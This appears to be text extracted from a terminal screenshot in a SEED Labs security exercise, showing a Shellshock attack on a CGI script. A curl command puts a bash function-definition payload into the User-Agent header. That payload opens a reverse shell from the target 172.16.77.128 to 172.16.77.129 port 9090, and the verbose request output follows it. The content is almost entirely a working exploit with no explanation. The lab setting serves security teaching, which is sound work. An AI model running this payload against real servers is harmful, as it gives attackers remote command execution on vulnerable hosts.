 VM2
Terminator
En
1:57 PM
/bin/bash
/bin/bash 66x24
[05/16/22]seed@VM:~$ curl -v http://172.16.77.128/cgi-bin/myprog.c
gi -A "() { :; }; echo Context-Type: text/plain; echo; /bin/bash -
i > /dev/tcp/172.16.77.129/9090 0<&1 2>&1"
*   Trying 172.16.77.128...
* Connected to 172.16.77.128 (172.16.77.128) port 80 (#0)
> GET /cgi-bin/myprog.cgi HTTP/1.1
> Host: 172.16.77.128
> User-Agent: () { :; }; echo Context-Type: text/plain; echo; /bin
/bash -i > /dev/tcp/172.16.77.129/9090 0<&1 2>&1
> Accept: */*
>